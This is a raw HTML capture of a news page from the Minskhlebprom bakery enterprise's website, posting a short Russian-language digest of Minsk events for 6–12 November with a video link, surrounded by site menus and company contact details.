

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/enterprise/info-tsentr/novosti/all/7788/
body_size: 20312
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Обзор событий столицы с 6 по 12 ноября | Минскхлебпром</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Обзор событий столицы с 6 по 12 ноября | Минскхлебпром" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/enterprise/info-tsentr/novosti/all/7788/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  class="current" >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title ">
             <h1 class="main_title-heading">Обзор событий столицы с 6 по 12 ноября</h1>
         </div>
        <section class="middle">
            <div class="container">
                                   

                    <div id="content" class="">
        <div class="left_block">

        	<ul class="left_menu">
								<li class=" item ">
					
				<a href="/enterprise/kup/">
					<span>КУП Минскхлебпром</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/mechanic_factory/">
					<span>Ремонтно-механический завод</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/politika-predpriyatiya/">
					<span>Политика предприятия</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/novosti/">
					<span>Новости</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/obshchestvennye-obedineniya/">
					<span>Общественные объединения</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/praktika-dlya-studentov/">
					<span>Практика для студентов</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/administrativnye-protsedury/">
					<span>Административные процедуры</span>
				</a>				
									
				                			</li>
			</ul>
<!--    -->	<div style="display: none;">
	Array
(
    [0] => Array
        (
            [TEXT] => КУП Минскхлебпром
            [LINK] => /enterprise/kup/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 0
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => КУП Минскхлебпром
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 1
            [CHILD] => Array
                (
                    [0] => Array
                        (
                            [TEXT] => История
                            [LINK] => /enterprise/kup/history/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 0
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => История
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [1] => Array
                        (
                            [TEXT] => Структура
                            [LINK] => /enterprise/kup/structure/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 1
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => Структура
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [2] => Array
                        (
                            [TEXT] => Оплата за общежитие
                            [LINK] => /enterprise/kup/obch/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 2
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => Оплата за общежитие
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [3] => Array
                        (
                            [TEXT] => План работы комиссии по противодействию коррупции
                            [LINK] => /enterprise/kup/plan-raboty-komissii-po-protivodeystviyu-korruptsii/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 3
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => План работы комиссии по противодействию коррупции
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [4] => Array
                        (
                            [TEXT] => План идеологической работы
                            [LINK] => /enterprise/kup/plan-ideologicheskoy-raboty/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 4
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => План идеологической работы
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                )

        )

    [1] => Array
        (
            [TEXT] => Ремонтно-механический завод
            [LINK] => /enterprise/mechanic_factory/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 1
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Ремонтно-механический завод
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [2] => Array
        (
            [TEXT] => Политика предприятия
            [LINK] => /enterprise/politika-predpriyatiya/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 2
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Политика предприятия
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [3] => Array
        (
            [TEXT] => Новости
            [LINK] => /enterprise/novosti/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 3
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Новости
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [4] => Array
        (
            [TEXT] => Общественные объединения
            [LINK] => /enterprise/obshchestvennye-obedineniya/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 4
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Общественные объединения
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [5] => Array
        (
            [TEXT] => Практика для студентов
            [LINK] => /enterprise/praktika-dlya-studentov/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 5
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Практика для студентов
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [6] => Array
        (
            [TEXT] => Административные процедуры
            [LINK] => /administrativnye-protsedury/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 6
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Административные процедуры
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

)
</div>    </div>
    <div class="right_block">
	    	<div id="sidebar2" class="col col-md-12">
			    
		</div>


<div class="absolute_box new_product" >
    <div class='product-img__ctrl ds n4'>
        <span>
            Х-д  автомат        </span>
    </div>
</div>
<div class="news_detail_wrapp big item">
			<div class="detail_picture_block clearfix">
						<a href="/upload/iblock/fc3/r77tqwipgkuvnjgtz5nwunfehw383cb3.jpg" class="fancy">
				<img src="/upload/resize_cache/iblock/fc3/570_485_140cd750bba9870f18aada2478b24840a/r77tqwipgkuvnjgtz5nwunfehw383cb3.jpg" alt="Обзор событий столицы с 6 по 12 ноября" title="Обзор событий столицы с 6 по 12 ноября"/>
			</a>
		</div>
									<div class="news_date_time_detail date_small">13.11.2023</div>	
				

		
		
			<div class="detail_text wimg"><p>
	 В новом выпуске «Минского курьера» только самые важные и актуальные новости.
</p>
<p>
	 Подарки беларусам ко Дню Октябрьской революции.
</p>
<p>
	 Прямое авиасообщение с Минеральными Водами - переговоры Президента Беларуси и губернатора Ставропольского края.
</p>
<p>
	 Масштабные учения Минздрава прошли в Минске.
</p>
<p>
	 Второй сезон проекта агентства «Минск-Новости» «Медиалига». Какие сюрпризы ждут участников?
</p>
<p>
	 Как развивалась медицина в Беларуси? Ответ в проекте «Минск - это мы».
</p>
<p>
	 И чем удивляет минчан осенний фестиваль еды?
</p>
<p>
 <a href="https://www.youtube.com/watch?v=qASrLA1BHnk">https://www.youtube.com/watch?v=qASrLA1BHnk</a><br>
</p>
<p>
	<br>
</p></div>
		
		
	<div class="clear"></div>
	</div>
<div class="mb-likes">
	<div class="bottom_likes">
		<div  class="num-views"><i class="fa fa-eye"></i>&nbsp;278</div>	
			</div>
    <div class="comment">
        <a class="gul" >Комментировать</a>
    </div>
    <div class="forecast-share">
        <b>Поделиться</b>
                        <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter"></div>
    </div>
</div>

    <style>
.bottom-likes{
	margin-left: 10px;
}
.like-icons{
	margin-left: 20px;

}
.forecast-share {
    display: inline-block;
    width: 30%;
}
.mb-likes{
	float: left;	
	display: inline-block; 
	width:100%;
}
.bottom_likes, .like-icons, .comment, .num-views{
	float:left;
}
.forecast-share{
    float: right;
    text-align: right;	
}
.ya-share2 li.ya-share2__item::before{
	display:none;
}	
.comment{
	margin-left: 20px;
}
#nef{
    display: none;
}
.news_akc_block.news{
	margin-top: 140px;
}
</style>
		


        <div class="soc-reg">
		  <p class="reg-social">Войдите через социальную сеть, чтобы оставить комментарий</p>
			<div class="soc-reg-icons">



    

<div id="uLogin_579510921" class="ulogin1 ulogin_panel" data-uloginid="0472a959" data-ulogin="redirect_uri=https%3A%2F%2Fwww.minskhleb.by%2Fenterprise%2Finfo-tsentr%2Fnovosti%2Fall%2F7788%2F"></div></div> 
           
		</div>
		
		


	
<style>

#sidebar2{
	margin-bottom: 20px;
}
.bx-top-nav-container{
	padding:0px;
}
</style>                            
															</div>
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
